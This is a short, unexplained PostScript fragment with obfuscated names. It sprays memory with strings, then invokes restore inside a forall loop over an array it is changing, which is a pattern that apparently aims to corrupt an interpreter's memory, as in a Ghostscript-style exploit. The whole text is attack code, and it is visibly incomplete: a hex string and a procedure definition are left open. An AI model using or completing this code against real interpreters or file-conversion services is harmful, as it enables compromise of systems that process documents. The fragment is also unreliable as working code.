 /l50 { 1000 { l52 length string dup 0 l52 putinterval } repeat } bind def
/l51
{
/l52 <0800000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
/l53 ( /l54 exch def l57 l55 l54 put /l55 l55 1 add def ) def
/l56 ( l62 restore l50 l61 0 l60 put ) def
/l57 72 array def
/l55 1 def
/l59 ( l56 cvx exec ) cvx def
/l60 ( l53 cvx exec ) cvx def
/l61 1 array def
l61 0 l59 put
/l62 save def
/l63 71 string def
100 { 71 string pop } repeat
l63 l61 forall